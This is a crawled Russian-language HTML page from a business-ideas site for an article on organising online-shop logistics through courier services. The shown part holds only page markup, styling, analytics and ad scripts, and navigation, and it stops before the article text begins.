

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ktovdele.ru/logistika-v-internet-magazine.html
body_size: 42354
content:
<!DOCTYPE html><html
lang=ru-RU><head><meta
charset="UTF-8"><meta
http-equiv="X-UA-Compatible" content="IE=edge"><meta
name="theme-color" content="#80302b"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2 crossorigin><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2 crossorigin><link
rel=preload href=/wp-content/themes/ktovdele-new/images/logo.jpg as=image><link
rel=icon href=https://ktovdele.ru/favicon.ico type=image/x-icon><link
rel=preload href=/wp-content/uploads/2020/10/1-825x531-1603459269.jpe as=image><style>.single-page__header,.postpage__image{max-height:400px;overflow:hidden}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;src:local('Fira Sans Medium'),local('FiraSans-Medium'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}</style><!--[if lt IE 9]> <script src=//html5shiv.googlecode.com/svn/trunk/html5.js></script> <![endif]--> <script src=https://ajax.googleapis.com/ajax/libs/jquery/2.2.1/jquery.min.js></script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><link
rel=stylesheet id=style-css  href=https://ktovdele.ru/wp-content/themes/ktovdele-new/style.css type=text/css media=all><title>Как организовать логистику в интернет-магазине при помощи курьерской службы</title><meta
name="description" content="Быстрая организация логистики в интернет-магазине. Когда нужно использовать своих курьеров, а когда прибегать к помощи курьерских служб."><link
rel=canonical href=https://ktovdele.ru/logistika-v-internet-magazine.html><meta
property="og:locale" content="ru_RU"><meta
property="og:type" content="article"><meta
property="og:title" content="Как организовать логистику в интернет-магазине при помощи курьерской службы"><meta
property="og:description" content="Быстрая организация логистики в интернет-магазине. Когда нужно использовать своих курьеров, а когда прибегать к помощи курьерских служб."><meta
property="og:url" content="https://ktovdele.ru/logistika-v-internet-magazine.html"><meta
property="og:site_name" content="Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса"><meta
property="article:published_time" content="2020-01-23T12:55:30+00:00"><meta
property="article:modified_time" content="2020-11-25T13:16:21+00:00"><meta
property="og:image" content="https://ktovdele.ru/wp-content/uploads/2020/10/1.jpe"><meta
property="og:image:width" content="1200"><meta
property="og:image:height" content="773"><meta
property="og:image:type" content="image/jpeg"><meta
name="twitter:label1" content="Написано автором"><meta
name="twitter:data1" content="Алиса Одинцова"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ktovdele.ru/#organization","name":"KtoVdele.ru","url":"https://ktovdele.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://ktovdele.ru/#logo","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","contentUrl":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","width":275,"height":275,"caption":"KtoVdele.ru"},"image":{"@id":"https://ktovdele.ru/#logo"}},{"@type":"WebSite","@id":"https://ktovdele.ru/#website","url":"https://ktovdele.ru/","name":"Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса","description":"Ktvodele - идеи для бизнеса. Как зарегистрировать и начать свой бизнес с нуля. Подбор персонала и бухгалтерия. Готовые Бизнес-планы и Франшизы.","publisher":{"@id":"https://ktovdele.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ktovdele.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://ktovdele.ru/logistika-v-internet-magazine.html#primaryimage","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2020/10/1.jpe","contentUrl":"https://ktovdele.ru/wp-content/uploads/2020/10/1.jpe","width":1200,"height":773,"caption":"иллюстрация служба доставки в интернет-магазине"},{"@type":"WebPage","@id":"https://ktovdele.ru/logistika-v-internet-magazine.html#webpage","url":"https://ktovdele.ru/logistika-v-internet-magazine.html","name":"Как организовать логистику в интернет-магазине при помощи курьерской службы","isPartOf":{"@id":"https://ktovdele.ru/#website"},"primaryImageOfPage":{"@id":"https://ktovdele.ru/logistika-v-internet-magazine.html#primaryimage"},"datePublished":"2020-01-23T12:55:30+00:00","dateModified":"2020-11-25T13:16:21+00:00","description":"Быстрая организация логистики в интернет-магазине. Когда нужно использовать своих курьеров, а когда прибегать к помощи курьерских служб.","breadcrumb":{"@id":"https://ktovdele.ru/logistika-v-internet-magazine.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ktovdele.ru/logistika-v-internet-magazine.html"]}]},{"@type":"BreadcrumbList","@id":"https://ktovdele.ru/logistika-v-internet-magazine.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://ktovdele.ru/"},{"@type":"ListItem","position":2,"name":"БИЗНЕС ИДЕИ","item":"https://ktovdele.ru/category/biznes-idei"},{"@type":"ListItem","position":3,"name":"Интернет и компьютеры","item":"https://ktovdele.ru/category/biznes-idei/internet-i-komputeri"},{"@type":"ListItem","position":4,"name":"Организация логистики в интернет-магазине"}]},{"@type":"Article","@id":"https://ktovdele.ru/logistika-v-internet-magazine.html#article","isPartOf":{"@id":"https://ktovdele.ru/logistika-v-internet-magazine.html#webpage"},"author":{"@id":"https://ktovdele.ru/#/schema/person/ee511fbb2da196485bb97ec4f32995bf"},"headline":"Организация логистики в интернет-магазине","datePublished":"2020-01-23T12:55:30+00:00","dateModified":"2020-11-25T13:16:21+00:00","mainEntityOfPage":{"@id":"https://ktovdele.ru/logistika-v-internet-magazine.html#webpage"},"wordCount":13,"commentCount":0,"publisher":{"@id":"https://ktovdele.ru/#organization"},"image":{"@id":"https://ktovdele.ru/logistika-v-internet-magazine.html#primaryimage"},"thumbnailUrl":"https://ktovdele.ru/wp-content/uploads/2020/10/1.jpe","articleSection":["Интернет и компьютеры"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ktovdele.ru/logistika-v-internet-magazine.html#respond"]}]},{"@type":"Person","@id":"https://ktovdele.ru/#/schema/person/ee511fbb2da196485bb97ec4f32995bf","name":"Алиса Одинцова","image":{"@type":"ImageObject","@id":"https://ktovdele.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/87f15b388a511869c2a67acffc1936d9?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/87f15b388a511869c2a67acffc1936d9?s=96&r=g","caption":"Алиса Одинцова"},"description":"Жизнерадостный интроверт и писатель :) Люблю путешествия, уединение, горы, зиму и фиолетовый цвет. Не могу жить без снега и сноуборда.","url":"https://ktovdele.ru/author/odintsova"}]}</script> <link
rel=dns-prefetch href=//www.googletagmanager.com><link
rel=dns-prefetch href=//pagead2.googlesyndication.com> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":10,"ajax_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts","ID":16472,"token":"843efb831e","lang":0,"debug":0}</script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-75142846-1' id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ktovdele.ru"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-75142846-1", {"anonymize_ip":true});</script> <link
rel=https://api.w.org/ href=https://ktovdele.ru/wp-json/ ><link
rel=alternate type=application/json href=https://ktovdele.ru/wp-json/wp/v2/posts/16472><link
rel=alternate type=application/json+oembed href="https://ktovdele.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fktovdele.ru%2Flogistika-v-internet-magazine.html"><link
rel=alternate type=text/xml+oembed href="https://ktovdele.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fktovdele.ru%2Flogistika-v-internet-magazine.html&#038;format=xml"><meta
name="generator" content="Site Kit by Google 1.81.0">
<style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><meta
name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta
name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><style media=screen>body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:18px
17px;border:0px
solid #000;background:#e3e3e3;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-border-radius:0px;-moz-border-radius:0px;-icab-border-radius:0px;-khtml-border-radius:0px;border-radius:0px}#dynamic-to-top:hover{background:#567878;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#e3e3e3;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top
span{display:block;overflow:hidden;width:14px;height:12px;background:url(https://ktovdele.ru/wp-content/plugins/dynamic-to-top/css/images/up.png)no-repeat center center}</style> <script async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8859962871395738" crossorigin=anonymous></script> <link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-32x32.jpg sizes=32x32><link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-192x192.jpg sizes=192x192><link
rel=apple-touch-icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-180x180.jpg><meta
name="msapplication-TileImage" content="https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-270x270.jpg"> <script>var ajaxUrlFlatPM = "https://ktovdele.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body
class=innerpage><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-body.b8f69b.js></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQN4QQ');</script> <div
id=page><header
id=header class="header fixed-top" itemscope itemtype=http://schema.org/WPHeader><div
class=container-fluid><div
class=row><div
class="col-3 col-xxl-8 col-xl-9 col-lg-11 header__nav-block">
<a
class="hamburger btn btn-danger d-xl-none d-lg-flex px-0" href=#><span></span></a><nav
class=header__nav><ul
id=mainMenu class="nav menu"><li
id=menu-item-5365 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5365"><a
href=https://ktovdele.ru/category/biznes-idei><svg
class="icon icon-raznoe"><use
xlink:href=#raznoe></use></svg> Бизнес идеи</a><ul
class=sub-menu>
<li
id=menu-item-5366 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5366"><a
href=https://ktovdele.ru/category/biznes-idei/avtobiznes>Автобизнес</a></li>
<li
id=menu-item-6888 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6888"><a
href=https://ktovdele.ru/category/biznes-idei/vending>Вендинг</a></li>
<li
id=menu-item-5368 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5368"><a
href=https://ktovdele.ru/category/biznes-idei/zoobiznes>Зообизнес</a></li>
<li
id=menu-item-5369 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5369"><a
href=https://ktovdele.ru/category/biznes-idei/internet-i-komputeri>Интернет и компьютеры</a></li>
<li
id=menu-item-5370 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5370"><a
href=https://ktovdele.ru/category/biznes-idei/krasota-i-zdorove>Красота и здоровье</a></li>
<li
id=menu-item-5371 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5371"><a
href=https://ktovdele.ru/category/biznes-idei/nedvizhimost>Недвижимость</a></li>
<li
id=menu-item-5372 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5372"><a
href=https://ktovdele.ru/category/biznes-idei/pitanie>Питание</a></li>
<li
id=menu-item-5373 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5373"><a
href=https://ktovdele.ru/category/biznes-idei/proizvodstvo>Производство</a></li>
<li
id=menu-item-5374 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5374"><a
href=https://ktovdele.ru/category/biznes-idei/raznoe>Разное</a></li>
<li
id=menu-item-5375 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5375"><a
href=https://ktovdele.ru/category/biznes-idei/selskoe-xozyajstvo>Сельское хозяйство</a></li>
<li
id=menu-item-5376 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5376"><a
href=https://ktovdele.ru/category/biznes-idei/sport-otdyx-turizm>Спорт, отдых, туризм</a></li>
<li
id=menu-item-5377 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5377"><a
href=https://ktovdele.ru/category/biznes-idei/torgovlya>Торговля</a></li>
<li
id=menu-item-5378 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5378"><a
href=https://ktovdele.ru/category/biznes-idei/uslugi>Услуги</a></li></ul>
</li>
<li
id=menu-item-5385 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5385"><a
href=https://ktovdele.ru/category/start><svg
class=icon><use
xlink:href=#i_group></use></svg> Организация Бизнеса</a><ul
class=sub-menu>
<li
id=menu-item-5386 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5386"><a
href=https://ktovdele.ru/category/start/vybor-nishi>Выбор ниши</a></li>
<li
id=menu-item-5391 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a
href=https://ktovdele.ru/category/start/sozdanie-biznes-plana>Создание Бизнес-Плана</a></li>
<li
id=menu-item-5390 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a
href=https://ktovdele.ru/category/start/registraciya-biznesa>Регистрация Бизнеса</a></li>
<li
id=menu-item-5388 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a
href=https://ktovdele.ru/category/start/zakrytie-biznesa>Закрытие бизнеса</a></li>
<li
id=menu-item-5389 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a
href=https://ktovdele.ru/category/start/licenzii-start>Лицензии</a></li>
<li
id=menu-item-5387 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5387"><a
href=https://ktovdele.ru/category/start/dokumenty>Документы</a></li></ul>
</li>
<li
id=menu-item-5410 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5410"><a
href=https://ktovdele.ru/category/franshizy><svg
class=icon><use
xlink:href=#i_business></use></svg> Франшизы</a></li>
<li
id=menu-item-5392 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5392"><a
href=https://ktovdele.ru/category/personal><svg
class=icon><use
xlink:href=#i_businessman></use></svg> Персонал</a><ul
class=sub-menu>
<li
id=menu-item-5398 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5398"><a
href=https://ktovdele.ru/category/personal/upravlenije>Управление</a></li>
<li
id=menu-item-5393 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a
href=https://ktovdele.ru/category/personal/dogovora>Договора</a></li>
<li
id=menu-item-11468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11468"><a
href=https://ktovdele.ru/category/personal/otdel-kadrov>Отдел Кадров</a></li>
<li
id=menu-item-5396 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a
href=https://ktovdele.ru/category/personal/prinjatiye>Трудоустройство</a></li>
<li
id=menu-item-5397 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a
href=https://ktovdele.ru/category/personal/retire>Увольнение</a></li>
<li
id=menu-item-5394 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a
href=https://ktovdele.ru/category/personal/otpusk>Отпуск</a></li>
<li
id=menu-item-5395 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5395"><a
href=https://ktovdele.ru/category/personal/pravo-kadry>Правовые вопросы</a></li></ul>
</li>
<li
id=menu-item-5403 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5403"><a
href=https://ktovdele.ru/category/finansy><svg
class=icon><use
xlink:href=#i_wallet></use></svg> Финансы</a><ul
class=sub-menu>
<li
id=menu-item-5404 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5404"><a
href=https://ktovdele.ru/category/finansy/buxgalteriya>Бухгалтерия</a></li>
<li
id=menu-item-5407 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5407"><a
href=https://ktovdele.ru/category/finansy/kassa-ip>Касса ИП</a></li>
<li
id=menu-item-5408 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5408"><a
href=https://ktovdele.ru/category/finansy/nalogooblozhenie>Налогообложение</a></li>
<li
id=menu-item-5409 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5409"><a
href=https://ktovdele.ru/category/finansy/kredit>Получить деньги</a></li></ul>
</li>
<li
id=menu-item-5399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5399"><a
href=https://ktovdele.ru/category/poleznosti><svg
class=icon><use
xlink:href=#i_exclamation></use></svg> Полезности</a><ul
class=sub-menu>
<li
id=menu-item-5400 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5400"><a
href=https://ktovdele.ru/category/poleznosti/kalendari>Календари</a></li>
<li
id=menu-item-5401 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a
href=https://ktovdele.ru/category/poleznosti/calc>Калькуляторы</a></li>
<li
id=menu-item-5402 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>СПРАВОЧНИК ПРЕДПРИНИМАТЕЛЯ</a></li></ul>
</li></ul></nav></div><div
class="col-6 header__logo col-xl-2 d-lg-none d-xl-flex">
<a
href=https://ktovdele.ru>
<img
src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса" width=160>
</a></div><div
class="col-3 col-xxl-2 col-xl-1 col-lg-1 header__search-block"><div
class=search-block>
<a
class="btn btn-danger search-block__toggle px-0 d-xxl-none" href=# data-toggle=dropdown>
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</a><form
role=search method=get class="search-form form-inline" action=https://ktovdele.ru/ >
<a
class="search-form__mobile-arrow d-md-block pr-3 d-xxl-none" href=#
onclick="return false">
<svg
class="icon icon-arrow-left">
<use
xlink:href=#arrow-left></use>
</svg>
</a>
<input
type=search class="inputbox input-sm" id=search-field placeholder="Поиск по сайту..." value name=s>
<button
type=submit class="btn btn-danger px-0 search-form__submit">
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</button></form></div></div></div></div><div
class="progress-bar d-xl-none"><div
class=progress-bar__indikator></div></div></header><div
class="container maincontainer"><nav
class=breadcrumbs><span><span><a
href=https://ktovdele.ru/ >Главная</a> » <span><a
href=https://ktovdele.ru/category/biznes-idei>БИЗНЕС ИДЕИ</a> » <span><a
href=https://ktovdele.ru/category/biznes-idei/internet-i-komputeri>Интернет и компьютеры</a> » </span></span></span></span></nav><div
class=row><main
class="content-right col-xl-9 col-lg-8"><article
class=single-page ><header
class=single-page__header><div
class=postpage__image itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<img
